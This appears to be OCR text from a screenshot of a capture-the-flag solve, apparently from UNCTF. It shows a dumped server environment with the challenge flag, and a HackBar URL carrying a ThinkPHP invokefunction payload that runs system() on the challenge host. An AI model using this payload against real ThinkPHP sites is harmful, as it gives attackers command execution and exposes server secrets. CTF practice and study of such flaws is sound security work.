 APACHE_CONFDIR='/etc/apache2' APACHE_DOCUMENT_ROOT='/var/www/public' APACHE_ENVVARS='/etc/apache2/envvars' APACHE_LOCK_DIR='/var/lock/apache2' APACHE_LOG_DIR='/var
/log/apache2' APACHE_PID_FILE='/var/run/apache2/apache2.pid' APACHE_RUN_DIR='/var/run/apache2' APACHE_RUN_GROUP='www-data' APACHE_RUN_USER='www-data'
FLAG='UNCTF{Y0u_A3r_so_G9eaD_hacker}' GPG_KEYS='1729F83938DA44E27BA0F4D3DBDB397470D12172 B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F' HOSTNAME='bd994f2d913d' IFS=' '
LANG='C' OPTIND='1' PATH='/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin' PHPIZE_DEPS='autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c'
PHP_ASC_URL='https://www.php.net/distributions/php-7.2.31.tar.xz.asc' PHP_CFLAGS='-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64' PHP_CPPFLAGS='-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64' PHP_EXTRA_BUILD_DEPS='apache2-dev' PHP_EXTRA_CONFIGURE_ARGS='--with-apxs2 --disable-cgi'
PHP_INI_DIR='/usr/local/etc/php' PHP_LDFLAGS='-Wl,-O1 -pie' PHP_MD5='' PHP_SHA256='8beaa634bb878a96af9bc8643811ea46973f5f41ad2bfb6ab4cfd290e5a39806'
PHP_URL='https://www.php.net/distributions/php-7.2.31.tar.xz' PHP_VERSION='7.2.31' PPID='20' PS1='$ ' PS2='> ' PS4='+ ' PWD='/var/www/public' SHLVL='0' SHLVL='0'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫
Load URL http://be3e255c-d89a-4bb7-8685-0b5a28780ed7.node.yuzhian.com.cn/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=set
Split URL